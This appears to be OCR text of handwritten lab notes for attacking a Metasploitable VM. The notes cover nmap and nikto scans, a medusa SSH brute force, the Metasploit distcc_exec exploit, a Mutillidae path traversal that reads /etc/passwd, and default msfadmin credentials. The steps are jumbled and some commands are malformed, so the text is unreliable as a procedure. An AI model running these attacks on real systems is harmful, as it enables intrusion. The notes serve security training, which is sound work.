 Page No.
Date
5> - lab.
192.168.192 - - .
1> nikto -h http://<IPaddress>
2> medusa -u msfadmin - P detailedscan.txt 192.168.213.130
-M ssh.
Starting 6 steps same
6 msfconsole
Search distcc
use exploit/unix/misc/distcc_exec or use 0.
set RHOSTS 192.168.213.130
exploit
open firefox then enter
http://192.168.213.130/mutillidae/?Page=../../../../../
etc/passwd
1> open metasploit
login : msfadmin
pass : msfadmin ;
ifconfig } we will get IP address
open kali linux
open terminal
enter nmap <IP address> .
nmap -T4 -A -v -p- IP address -oN detailed_scan.txt
gedit detailed_scan.txt
2> first 6 steps above same here
enter nmap -sV IPaddress
enter nmap -O --osscan-guess --max-os-tries 5 P 1-1000
IPaddress